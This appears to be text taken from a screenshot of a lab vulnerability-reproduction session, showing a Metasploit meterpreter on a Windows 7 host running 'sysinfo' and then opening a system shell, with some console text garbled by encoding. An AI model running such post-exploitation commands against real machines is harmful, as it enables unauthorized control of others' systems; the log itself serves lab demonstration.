 meterpreter > sysinfo
Computer        : WIN7
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 2800 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
漏洞复现平台
C:\Windows\system32>